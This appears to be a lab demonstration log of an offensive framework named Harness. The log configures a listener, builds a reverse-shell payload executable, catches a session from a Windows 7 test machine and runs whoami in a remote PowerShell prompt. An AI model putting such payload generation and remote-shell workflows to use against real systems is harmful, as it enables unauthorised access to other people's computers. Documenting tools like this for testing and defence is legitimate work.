 H_MOD(Harness_SSL_x64) show options
Module:
Option Value Type Required
------ --------------- ---- --------
IP 192.168.142.129 str False
PORT 80 int False
H_MOD(Harness_SSL_x64) run
Save as: /root/Desktop/h64.exe
H_MOD(Harness_SSL_x64)
[!] Session 1 added: ('192.168.142.128', 49192) <--> ('192.168.142.129', 80)
H_MOD(Harness_SSL_x64) back
H> show sessions
1 ('192.168.142.128', 49192) <--> ('192.168.142.129', 80)
H> session 1
PS C:\Users\User1\Desktop> whoami
win7-target\user1
PS C:\Users\User1\Desktop>